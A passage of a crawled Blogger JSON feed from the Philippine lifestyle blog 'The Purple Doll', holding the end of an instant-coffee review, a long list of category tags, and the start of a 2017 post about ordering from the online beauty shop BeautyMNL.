src=\"https:\/\/farm5.staticflickr.com\/4341\/37339585015_398bb78d7d_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EJimm's Cafe Clara with El Maca\u003C\/b\u003E comes with 30g of instant coffee mix per sachet, just the perfect amount to make a nice cup. Each packet is also priced at only P16, and available in major supermarkets nationwide.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo why not give it a try and taste the urge for that sudden romantic feeling with \u003Cb\u003ECafe Clara\u003C\/b\u003E?"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7438761692076323518\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/09\/jimms-cafe-clara-with-el-maca-review.html#comment-form","title":"13 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7438761692076323518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7438761692076323518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/09\/jimms-cafe-clara-with-el-maca-review.html","title":"Daily Quickie: Jimm's Cafe Clara with El Maca"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"13"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thepurpledoll.net/feeds/posts/default/-/beautymnl?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 11378
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750"},"updated":{"$t":"2026-01-26T18:49:14.294+08:00"},"category":[{"term":"food"},{"term":"quezon city"},{"term":"announcement"},{"term":"japanese"},{"term":"desserts"},{"term":"giveaway"},{"term":"cafe"},{"term":"filipino"},{"term":"lifestyle"},{"term":"american"},{"term":"taguig"},{"term":"makati city"},{"term":"article"},{"term":"daily quickie"},{"term":"event"},{"term":"coffee"},{"term":"pasay city"},{"term":"promo"},{"term":"eat-all-you-can"},{"term":"beverage"},{"term":"international"},{"term":"mandaluyong city"},{"term":"manila"},{"term":"sm mall of asia"},{"term":"cakes"},{"term":"hotel restaurant"},{"term":"beauty"},{"term":"chinese"},{"term":"buffet"},{"term":"chicken"},{"term":"bonifacio global city"},{"term":"pasta"},{"term":"japanese-western"},{"term":"lutong bahay"},{"term":"pastry"},{"term":"comfort food"},{"term":"pizza"},{"term":"sm north"},{"term":"korean"},{"term":"trinoma"},{"term":"website"},{"term":"pasig city"},{"term":"recipe"},{"term":"sm megamall"},{"term":"fashion"},{"term":"hotel eat-all-you-can"},{"term":"list"},{"term":"milk tea"},{"term":"tea"},{"term":"travel"},{"term":"eastwood"},{"term":"shopping"},{"term":"product review"},{"term":"tomas morato"},{"term":"fast food"},{"term":"noodles"},{"term":"thai"},{"term":"groupons"},{"term":"health"},{"term":"italian"},{"term":"products"},{"term":"breakfast"},{"term":"chocolate"},{"term":"fusion"},{"term":"healthy"},{"term":"ice cream"},{"term":"ortigas"},{"term":"ramen"},{"term":"wellness"},{"term":"burger"},{"term":"personal"},{"term":"S\u0026R"},{"term":"SnR"},{"term":"blog anniversary giveaway"},{"term":"san juan city"},{"term":"the bistro group"},{"term":"contest"},{"term":"greenbelt"},{"term":"hot choco"},{"term":"Spanish"},{"term":"ala carte buffet"},{"term":"blog anniversary giveaway 2"},{"term":"bonifacio high street"},{"term":"campaign"},{"term":"greenhills"},{"term":"kapitolyo"},{"term":"katipunan"},{"term":"pizza hut"},{"term":"snack"},{"term":"Singaporean"},{"term":"deal grocer"},{"term":"fitness"},{"term":"giveaway winner"},{"term":"katsu"},{"term":"meat"},{"term":"nails"},{"term":"steak"},{"term":"Asian"},{"term":"OOTD"},{"term":"bar"},{"term":"bonifacio high street central"},{"term":"casual"},{"term":"korean barbecue"},{"term":"mega fashion hall"},{"term":"salon"},{"term":"sandwich"},{"term":"spa"},{"term":"technology"},{"term":"French"},{"term":"alabang"},{"term":"city of dreams"},{"term":"city of dreams macau"},{"term":"gadget"},{"term":"hair"},{"term":"hotel"},{"term":"korean fried chicken"},{"term":"kulinarya kalayaan"},{"term":"macau"},{"term":"mediterranean"},{"term":"skincare"},{"term":"sushi"},{"term":"tv guesting"},{"term":"yoshoku"},{"term":"US potato"},{"term":"china"},{"term":"cupcakes"},{"term":"delivery"},{"term":"fine dining"},{"term":"gelato"},{"term":"glorietta"},{"term":"grill"},{"term":"il terrazzo"},{"term":"pizza hut tuscani"},{"term":"planner"},{"term":"shangri-la plaza"},{"term":"teachers village"},{"term":"vegetarian"},{"term":"cantonese"},{"term":"dimsum"},{"term":"donuts"},{"term":"food trip"},{"term":"hainanese chicken"},{"term":"instant coffee"},{"term":"mercato centrale"},{"term":"photography"},{"term":"pop talk"},{"term":"robinsons place manila"},{"term":"serendra"},{"term":"skin"},{"term":"smokeless grill"},{"term":"staycation"},{"term":"taft"},{"term":"taiwanese"},{"term":"tonkatsu"},{"term":"top 10"},{"term":"up town center"},{"term":"vegan"},{"term":"weddings"},{"term":"acacia hotel manila"},{"term":"barbecue"},{"term":"breads"},{"term":"breville"},{"term":"candy"},{"term":"chinese new year"},{"term":"cookies"},{"term":"deli"},{"term":"diamond hotel"},{"term":"ensogo"},{"term":"farm to table"},{"term":"gadget review"},{"term":"hot pot"},{"term":"hyatt hotel"},{"term":"makeup review"},{"term":"mobile phone"},{"term":"muntinlupa city"},{"term":"new manila"},{"term":"online shopping"},{"term":"pets"},{"term":"photo contest"},{"term":"robinsons magnolia"},{"term":"skin whitening"},{"term":"sm manila"},{"term":"smoothie"},{"term":"snacks"},{"term":"summer"},{"term":"teppanyaki"},{"term":"thai tea"},{"term":"trendy"},{"term":"well-being"},{"term":"wine"},{"term":"ChickenOrBeef"},{"term":"US potato safari"},{"term":"adobo"},{"term":"affordable"},{"term":"akiba cafe"},{"term":"american-italian"},{"term":"banawe"},{"term":"breakfast magazine"},{"term":"breville philippines"},{"term":"catering"},{"term":"cavite"},{"term":"charcoal grill"},{"term":"cheese"},{"term":"cheeseburger"},{"term":"coffee beans"},{"term":"conrad manila"},{"term":"cooking class"},{"term":"cooking contest"},{"term":"crown towers macau"},{"term":"cubao"},{"term":"drinks"},{"term":"electrolux"},{"term":"ermita"},{"term":"european"},{"term":"eyelashes"},{"term":"facebook"},{"term":"fish"},{"term":"food and drink"},{"term":"food expo"},{"term":"food festival"},{"term":"food market"},{"term":"foot spa"},{"term":"grand hyatt macau"},{"term":"gyoza"},{"term":"hair color"},{"term":"hair makeover"},{"term":"hair treatment"},{"term":"intramuros"},{"term":"jose rizal"},{"term":"kojie san"},{"term":"l'oreal paris"},{"term":"lady's choice"},{"term":"lady's choice spreads"},{"term":"lunch menu"},{"term":"mall of asia"},{"term":"massage"},{"term":"maybelline"},{"term":"metrodeal"},{"term":"mexican"},{"term":"mothers day"},{"term":"nestle"},{"term":"no limits food inc"},{"term":"okonomiyaki"},{"term":"online event"},{"term":"pastries"},{"term":"philippines"},{"term":"pork"},{"term":"product launch"},{"term":"quick delivery"},{"term":"raffles and fairmont makati"},{"term":"recipes"},{"term":"rice"},{"term":"rice bowl"},{"term":"s maison"},{"term":"sashimi"},{"term":"seafood"},{"term":"set menu"},{"term":"shangri-la plaza east wing"},{"term":"sizzling"},{"term":"sm the block"},{"term":"taiwan"},{"term":"taiwan 2017"},{"term":"tapas"},{"term":"tempura"},{"term":"the food circuit"},{"term":"the fort strip"},{"term":"the podium"},{"term":"twoanyone"},{"term":"wechat"},{"term":"wedding planning"},{"term":"yabu"},{"term":"year-ender post"},{"term":"Australian"},{"term":"accessories"},{"term":"afternoon tea"},{"term":"archery"},{"term":"award"},{"term":"bacon"},{"term":"beef"},{"term":"beer"},{"term":"birthday"},{"term":"blog design"},{"term":"brazilian wax"},{"term":"brunch"},{"term":"bulalo"},{"term":"burger steak"},{"term":"burgos circle"},{"term":"carinderia"},{"term":"caterer"},{"term":"cbtl"},{"term":"central square"},{"term":"chef cecille chang"},{"term":"chicken wings"},{"term":"chips"},{"term":"city golf plaza"},{"term":"city of dreams manila"},{"term":"clara ole"},{"term":"closed"},{"term":"cold cuts"},{"term":"create with cream"},{"term":"cronuts"},{"term":"cropped tops"},{"term":"culinary"},{"term":"dainty"},{"term":"davao city"},{"term":"delicacies"},{"term":"discount"},{"term":"discover-e"},{"term":"dogs"},{"term":"dona maria"},{"term":"eczema"},{"term":"eyelash extensions"},{"term":"fairmont makati"},{"term":"finance"},{"term":"food list"},{"term":"food tasting"},{"term":"foodcourt"},{"term":"foodgasm"},{"term":"fried food"},{"term":"fries"},{"term":"frozen food"},{"term":"fruit juice"},{"term":"gateway"},{"term":"german"},{"term":"glorietta 5"},{"term":"goodwill"},{"term":"hard rock hotel"},{"term":"healthier alternative"},{"term":"healthy living"},{"term":"holiday season"},{"term":"home appliances"},{"term":"homemaking"},{"term":"hotel cafe"},{"term":"ice cream cakes"},{"term":"instant food"},{"term":"internet"},{"term":"istituto culinario"},{"term":"jollibee"},{"term":"katsudon"},{"term":"king sue"},{"term":"kiosk"},{"term":"lamb"},{"term":"listing guide"},{"term":"little tokyo"},{"term":"lotion"},{"term":"love"},{"term":"macarons"},{"term":"maggi recipes"},{"term":"makati shangri-la"},{"term":"malabon"},{"term":"malaysian"},{"term":"mascara"},{"term":"mcdonalds"},{"term":"meal prepping"},{"term":"menchi katsu"},{"term":"mental health"},{"term":"michelin star restaurant"},{"term":"middle eastern"},{"term":"milkshake"},{"term":"mobile app"},{"term":"moment group"},{"term":"mooncake"},{"term":"nail polishes"},{"term":"nestle cream"},{"term":"new port city"},{"term":"oishi"},{"term":"piattos"},{"term":"pink parlour"},{"term":"portuguese"},{"term":"powder foundation"},{"term":"resorts world manila"},{"term":"restaurant directory"},{"term":"ribs"},{"term":"robinsons malls"},{"term":"rockwell"},{"term":"salad"},{"term":"sale"},{"term":"samgyupsal"},{"term":"samsung"},{"term":"samsung mobile philippines"},{"term":"saving up"},{"term":"school"},{"term":"seattle's best"},{"term":"self empowerment"},{"term":"self improvement"},{"term":"shanghai cuisine"},{"term":"shangri-la hotels"},{"term":"shorts"},{"term":"shrimp"},{"term":"sinigang"},{"term":"skinwhite"},{"term":"sm aura"},{"term":"sm makati"},{"term":"smartphone"},{"term":"sport"},{"term":"starbucks"},{"term":"stress management"},{"term":"style"},{"term":"sukiyaki"},{"term":"summer food"},{"term":"tagaytay"},{"term":"taipei"},{"term":"taiwan excellence"},{"term":"tea time"},{"term":"television"},{"term":"thai bistro"},{"term":"the bellevue hotel and resorts"},{"term":"the bellevue manila"},{"term":"theater"},{"term":"tim ho wan"},{"term":"top 10 picks"},{"term":"valentines day"},{"term":"via hotel ximen"},{"term":"vietnamese"},{"term":"waxing salon"},{"term":"wechat update"},{"term":"wedding series"},{"term":"weight loss"},{"term":"wine pairing"},{"term":"ximending"},{"term":"8cuts"},{"term":"ASUS"},{"term":"Argentinian"},{"term":"Bavarian"},{"term":"EATS 2014"},{"term":"Green Halo"},{"term":"Huawei"},{"term":"LA girl"},{"term":"M\u0026M’S"},{"term":"S\u0026R food service"},{"term":"SSI group"},{"term":"Serbian"},{"term":"Yugoslavian"},{"term":"a.venue mall"},{"term":"acapulco"},{"term":"accommodations"},{"term":"activewear"},{"term":"activities"},{"term":"addiction"},{"term":"advocacy"},{"term":"air optix colors"},{"term":"airport"},{"term":"amici"},{"term":"ampalaya plus"},{"term":"angeles city"},{"term":"appetizer"},{"term":"armada hotel manila"},{"term":"art"},{"term":"artisan candy"},{"term":"atopic dermatitis"},{"term":"autoimmune protocol"},{"term":"b hotel"},{"term":"bags"},{"term":"barbie"},{"term":"baskin robbins"},{"term":"beach"},{"term":"beautymnl"},{"term":"bed and breakfast"},{"term":"beeconomic"},{"term":"beijing kitchen"},{"term":"bellevue hotel"},{"term":"belleza events place"},{"term":"belo baby"},{"term":"bgc stopover"},{"term":"big dish foodie card"},{"term":"bikini wax"},{"term":"binondo"},{"term":"biore"},{"term":"blogging"},{"term":"blogopolis"},{"term":"blue bay walk"},{"term":"board game cafe"},{"term":"body scrub"},{"term":"bounty fresh"},{"term":"bowler hat"},{"term":"brazil"},{"term":"breville recipes"},{"term":"budget-friendly eats"},{"term":"buffalo wings"},{"term":"burger king"},{"term":"burrata"},{"term":"burrito"},{"term":"cafe clara"},{"term":"cafe maxims"},{"term":"cafe shibuya"},{"term":"cake club"},{"term":"calamansi"},{"term":"california crunch"},{"term":"caloocan"},{"term":"cantonese macau"},{"term":"card games"},{"term":"casa san pablo"},{"term":"casino"},{"term":"cassava"},{"term":"cats"},{"term":"cbtl giving planner"},{"term":"cedar salon"},{"term":"celebrities"},{"term":"celeteque"},{"term":"century city mall"},{"term":"challenge"},{"term":"chan lim"},{"term":"cheesecake"},{"term":"chef edward mateo"},{"term":"chef rob pengson"},{"term":"chef sandy daza"},{"term":"chefs noodle"},{"term":"chicken sandwich"},{"term":"chilled beancurd"},{"term":"chinese painting"},{"term":"chinoy charts"},{"term":"chinoy tv"},{"term":"chippy"},{"term":"chiz curls"},{"term":"christmas"},{"term":"christmas gift ideas"},{"term":"christmas giveaway 2014"},{"term":"city tour"},{"term":"clams"},{"term":"classic"},{"term":"clothing"},{"term":"cocina centrale"},{"term":"cold-pressed juices"},{"term":"coleslaw"},{"term":"collectibles"},{"term":"collection"},{"term":"comfortable"},{"term":"concealer"},{"term":"confidence"},{"term":"connect lounge"},{"term":"contact lenses"},{"term":"contadina"},{"term":"continental"},{"term":"conveyor belt sushi"},{"term":"cookie butter"},{"term":"costa coffee"},{"term":"coupons"},{"term":"create-your-own pizza"},{"term":"crepe"},{"term":"croissant donut"},{"term":"crown spa"},{"term":"crown towers"},{"term":"crowne plaza manila galleria"},{"term":"crystal jade"},{"term":"crystal lotus"},{"term":"crystals"},{"term":"cupcaes"},{"term":"customized"},{"term":"cynos argan oil"},{"term":"denim"},{"term":"departure"},{"term":"dermatologist"},{"term":"destination wedding"},{"term":"detangler brush"},{"term":"diabetes"},{"term":"diabetes awareness"},{"term":"dimsum buffet"},{"term":"dine for a cause"},{"term":"dippin' dots"},{"term":"dips"},{"term":"disney"},{"term":"disney princesses"},{"term":"dolls"},{"term":"dolly wink"},{"term":"dream journal 2014"},{"term":"driving"},{"term":"drug abuse"},{"term":"drumstick"},{"term":"duchess lash bar"},{"term":"dumplings"},{"term":"easter egg"},{"term":"eatigo"},{"term":"eating out"},{"term":"edgy"},{"term":"elections"},{"term":"english"},{"term":"entertainment city"},{"term":"ethnic cuisines"},{"term":"etiquette"},{"term":"eton cyberpod corinthian"},{"term":"europe"},{"term":"eva air"},{"term":"exhibit"},{"term":"exotic"},{"term":"expats"},{"term":"external battery pack"},{"term":"eyecare"},{"term":"eyeliner"},{"term":"eyewear"},{"term":"f1 hotel manila"},{"term":"facial"},{"term":"facial tissues"},{"term":"family"},{"term":"feminine"},{"term":"figaro"},{"term":"filipino bloggers worldwide"},{"term":"filipino food"},{"term":"filipino pasta"},{"term":"filipino-mexican"},{"term":"finger foods"},{"term":"fire pit cooking"},{"term":"flirting"},{"term":"floral skirts"},{"term":"flormar"},{"term":"fluoridation"},{"term":"fluoride"},{"term":"fluoride scare"},{"term":"food crawl"},{"term":"food critic for a day"},{"term":"food online"},{"term":"food photography"},{"term":"foodgasm 2"},{"term":"for a cause"},{"term":"forum south global"},{"term":"four eyes"},{"term":"franchise"},{"term":"frappe"},{"term":"french-japanese"},{"term":"freshlook"},{"term":"frog legs"},{"term":"frozen yogurt"},{"term":"fun run"},{"term":"ganso-shabuway"},{"term":"garden"},{"term":"garlic"},{"term":"gemstones"},{"term":"genji m"},{"term":"gift giving"},{"term":"gift ideas for girls"},{"term":"ginzadon"},{"term":"girlstuff"},{"term":"glasses"},{"term":"gourmet"},{"term":"greek"},{"term":"greenfield district"},{"term":"gringo"},{"term":"grooming"},{"term":"ground pork"},{"term":"guest post"},{"term":"hair bleaching"},{"term":"ham"},{"term":"hamburger"},{"term":"hanamaruken"},{"term":"hand sanitizers"},{"term":"handmade candy"},{"term":"harem pants"},{"term":"hawaiian"},{"term":"hawker"},{"term":"headphones"},{"term":"healthy options"},{"term":"hello kitty cafe"},{"term":"heritage tour"},{"term":"hole in the wall"},{"term":"holiday drinks"},{"term":"holiday inn \u0026 suites"},{"term":"home baker"},{"term":"home-style"},{"term":"honest food"},{"term":"hong kong"},{"term":"hong kong disneyland"},{"term":"huawei p9"},{"term":"hummus"},{"term":"ikkoryu fukuoka ramen"},{"term":"impressions"},{"term":"inasal"},{"term":"indian"},{"term":"indoor games"},{"term":"inn"},{"term":"insecurities"},{"term":"inspirational"},{"term":"insulin resistance"},{"term":"interactive"},{"term":"intercontinental hotels group"},{"term":"ippudo"},{"term":"jack n jill"},{"term":"jade dragon"},{"term":"japanese bakery"},{"term":"jeans"},{"term":"jeep o"},{"term":"jimms coffee"},{"term":"josiah's catering"},{"term":"journal"},{"term":"juice hut"},{"term":"juicing"},{"term":"kapampangan"},{"term":"kebab"},{"term":"kikkoman"},{"term":"kimono"},{"term":"knitted tops"},{"term":"knorr"},{"term":"korean pizza"},{"term":"korean sweets"},{"term":"kraft"},{"term":"krispy kreme"},{"term":"laguna"},{"term":"landmark makati"},{"term":"landscaping"},{"term":"las piñas city"},{"term":"lasagna"},{"term":"latin american"},{"term":"latte art"},{"term":"layered dip"},{"term":"lechon"},{"term":"leggings"},{"term":"levante"},{"term":"lia's cakes"},{"term":"libis"},{"term":"lip balm"},{"term":"lip care"},{"term":"lipcare"},{"term":"lips"},{"term":"lipstick"},{"term":"lipstick swatches"},{"term":"live entertainment"},{"term":"live show"},{"term":"long sleeve blouse"},{"term":"louis phillip kee premier salon"},{"term":"low fat"},{"term":"lucky me"},{"term":"luminisce"},{"term":"lux"},{"term":"luxnights"},{"term":"ma dels cuisine"},{"term":"macadamia natural oil"},{"term":"made in candy"},{"term":"made-to-order food"},{"term":"magallanes"},{"term":"maggi magic sinigang original sampalok mix"},{"term":"maginhawa"},{"term":"magnum"},{"term":"magnum gold"},{"term":"makeup"},{"term":"malate"},{"term":"manang's chicken"},{"term":"manila expatriates"},{"term":"marco polo manila"},{"term":"marriott hotel"},{"term":"matcha"},{"term":"mature"},{"term":"maxims hotel"},{"term":"mckinley hill"},{"term":"mercado"},{"term":"mezza norte"},{"term":"mezza residences"},{"term":"mezza9"},{"term":"midi skirt"},{"term":"milwaukee"},{"term":"mochi ice cream"},{"term":"modelling"},{"term":"moderne culinaire academy"},{"term":"momax"},{"term":"monochrome"},{"term":"monumento"},{"term":"moshi koshi"},{"term":"movie"},{"term":"movie stars cafe"},{"term":"mr pizza"},{"term":"mushroom"},{"term":"nail cocktales"},{"term":"native union"},{"term":"natural supplements"},{"term":"new menu"},{"term":"new year"},{"term":"nobu hotel manila"},{"term":"nuat thai banawe"},{"term":"nuffnang"},{"term":"nutrition"},{"term":"oakwood premier"},{"term":"oats"},{"term":"olive oil"},{"term":"oliviers and co"},{"term":"ombre"},{"term":"one archers place"},{"term":"organic"},{"term":"ortigas home depot"},{"term":"outback"},{"term":"outdoor"},{"term":"palabok"},{"term":"paleo"},{"term":"pampanga"},{"term":"pancakes"},{"term":"pancit bihon"},{"term":"panna cotta"},{"term":"paranaque city"},{"term":"parking"},{"term":"pasig"},{"term":"pasta sauce"},{"term":"peanut butter"},{"term":"peking duck"},{"term":"pepper lunch"},{"term":"persian"},{"term":"pesto"},{"term":"pet angel"},{"term":"pet salon"},{"term":"philippine red cross"},{"term":"philippines next top model"},{"term":"photo world manila"},{"term":"photoshoot"},{"term":"photowalk"},{"term":"piandre salon"},{"term":"plants"},{"term":"pocco deli"},{"term":"pop phone"},{"term":"precious moments manila"},{"term":"press release"},{"term":"princess in me"},{"term":"prism plaza"},{"term":"proposal"},{"term":"prosperity toss"},{"term":"pudding"},{"term":"puro fairtrade coffee"},{"term":"quezon city memorial circle"},{"term":"quirky"},{"term":"ready-to-eat"},{"term":"rebel bouquet"},{"term":"red skin syndrome"},{"term":"red velvet"},{"term":"relationship"},{"term":"resort and casino"},{"term":"restaurant"},{"term":"restaurant listing"},{"term":"russian"},{"term":"rwm restaurants"},{"term":"s\u0026r members treat"},{"term":"s\u0026r sale"},{"term":"saboten"},{"term":"saladstop"},{"term":"samples"},{"term":"san mig light"},{"term":"san miguel beer"},{"term":"sanicare"},{"term":"sauces"},{"term":"sausage"},{"term":"schwarzkopf professional"},{"term":"self help"},{"term":"serious talks"},{"term":"shabu-shabu"},{"term":"shakey's"},{"term":"shave ice"},{"term":"shilin night market"},{"term":"shop"},{"term":"silang"},{"term":"silk road"},{"term":"skin clinic"},{"term":"skincare review"},{"term":"slow-cooking"},{"term":"sm dasmariñas"},{"term":"sm foodcourt"},{"term":"sm north annex"},{"term":"sm southmall"},{"term":"smart home"},{"term":"smb brewery"},{"term":"smoked barbecue"},{"term":"sofitel manila"},{"term":"solaire"},{"term":"soup"},{"term":"southern food"},{"term":"soy"},{"term":"soy sauce"},{"term":"spareribs"},{"term":"speakeasy"},{"term":"spicy"},{"term":"sportswear"},{"term":"st marc cafe"},{"term":"sta cruz"},{"term":"sta mesa"},{"term":"stall"},{"term":"stress"},{"term":"stuffed crust"},{"term":"summer wedding"},{"term":"sundae"},{"term":"sunscreen"},{"term":"surprise"},{"term":"table reservation"},{"term":"tag"},{"term":"taho"},{"term":"taipei underground mall"},{"term":"taiwan visa for filipinos"},{"term":"takoyaki"},{"term":"tandang sora"},{"term":"tattoos"},{"term":"tea bag"},{"term":"team o"},{"term":"teco"},{"term":"thanksgiving"},{"term":"the grove"},{"term":"the latte factor"},{"term":"the purple groom"},{"term":"the tasting room"},{"term":"the terrace"},{"term":"themed cafe"},{"term":"things to do"},{"term":"third wave coffee"},{"term":"timog"},{"term":"tipping"},{"term":"tokyo bubble tea"},{"term":"tonktatsu"},{"term":"top 5"},{"term":"top model"},{"term":"topical steroid addiction"},{"term":"topical steroid withdrawal"},{"term":"torikatsu"},{"term":"tous les jours"},{"term":"toys"},{"term":"traditional"},{"term":"travel fund"},{"term":"treatment"},{"term":"tricycle tour"},{"term":"trinoma food crawl"},{"term":"tuna pie"},{"term":"turkey"},{"term":"tuscany"},{"term":"tuyo"},{"term":"tv 5"},{"term":"typhoon yolanda"},{"term":"ucc"},{"term":"ucc clockwork"},{"term":"uk road trip"},{"term":"ukrainian"},{"term":"ultimate taste test"},{"term":"unilab"},{"term":"uniqlo"},{"term":"up ecosoc"},{"term":"uptown parade"},{"term":"vacation"},{"term":"valet parking"},{"term":"vask"},{"term":"victoria harbour cafe"},{"term":"vikings"},{"term":"visa application"},{"term":"visa application guide"},{"term":"visit malabon 2015"},{"term":"waterfront insular hotel"},{"term":"wee nam kee"},{"term":"weekend market"},{"term":"weird eats"},{"term":"white plains"},{"term":"wishlist"},{"term":"workshop"},{"term":"ximen"},{"term":"xin tian di"},{"term":"yakisoba"},{"term":"yellow cab"},{"term":"yoga pants"},{"term":"yolanda action weekend"},{"term":"yummy magazine"},{"term":"zenfone 2"},{"term":"zesto"},{"term":"zesto slice"},{"term":"zomato"}],"title":{"type":"text","$t":"The Purple Doll"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/beautymnl?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/search\/label\/beautymnl"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-1102920619901429541"},"published":{"$t":"2017-07-12T03:28:00.000+08:00"},"updated":{"$t":"2017-07-13T03:29:05.853+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beautymnl"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"online shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"}],"title":{"type":"text","$t":"BeautyMNL: My Shopping Experience + Haul"},"content":{"type":"html","$t":"I've probably shopped online a lot more times than I've shopped physically. Excluding my trips to the grocery, that is. And I definitely know why.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs much as I love shopping in stores, doing it online is efficient and a time-saver. You can just stay at home or go to work as usual, and the items you buy will simply get to you in a day or two. Some items that you won't be able to find in physical stores can sometimes be bought online. You also have the power to simultaneously search and read through reviews of items you're interested in getting, even as short as a few minutes before you add that certain item to your online shopping cart. And if you're lucky, you can also get certain products for cheaper when you buy online than you would if you buy from a physical store.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs much as I appreciate online shopping, there are still a long list of online shops and online shopping platforms I haven't bought from. But I can happily cross out one from that list!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"BeautyMNL Package\" src=\"http:\/\/i66.tinypic.com\/15mbh1j.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EBeautyMNL\u003C\/b\u003E has been one of, if not the biggest online beauty shop in the Philippines which carries a wide range of head to toe products -- from cult favorites like NARS and Benefit, best-selling Korean brands like Banila Co. and Innisfree, to local brands like VMV Hypoallergenics and Happy Skin. They even carry brands that offer organic beauty products!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd while I've known \u003Cb\u003EBeautyMNL\u003C\/b\u003E for quite a while now, it's only recently that I've finally tried buying from their shop. And what can I say from my first \u003Cb\u003EBeautyMNL\u003C\/b\u003E shopping experience?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHOLYCOW THEY SHIP SO FAST!!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4210\/35873794765_bf7599e27a_c.jpg\" width=\"740\" alt=\"BeautyMNL Parcel\"\u003E\u003C\/DIV\u003E\u003Cbr \/\u003E\nPurchasing from \u003Cb\u003EBeautyMNL\u003C\/b\u003E is as straight-forward as it can get. You \u003Cu\u003ESIGN UP\u003C\/u\u003E for an account, \u003Cu\u003EBROWSE\u003C\/u\u003E through their very wide array of brands and products, \u003Cu\u003ECHOOSE\u003C\/u\u003E which items you want to get by adding them to your shopping cart, \u003Cu\u003ECHECKOUT\u003C\/u\u003E and fill in your payment and shipping details, then \u003Cu\u003EBLINK\u003C\/u\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSeriously, from all my online shopping experiences, \u003Cb\u003EBeautyMNL\u003C\/b\u003E is the fastest I've received my purchases from the time I checked out! I finished paying for the items in my cart at around 4PM on a weekday. Then the next day, my dad texted me that a package for me arrived some time before noon. That's not even a full 24 hours!!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4258\/35034792974_103c1d56c4_c.jpg\" width=\"740\" alt=\"Shopping at BeautyMNL\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI don't know if I'm just used to slow shipment of products, but \u003Cb\u003EBeautyMNL\u003C\/b\u003E and their courier \u003Cb\u003ENinja Van\u003C\/b\u003E really impressed me. To be fair to \u003Cb\u003EBeautyMNL\u003C\/b\u003E, not just the lightning fast shipment had me raving, but the very nice interface of their online shop, as well as the extensive line of brands and products they carry, are truly impressive!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd now, onto the haul...\u003Cbr 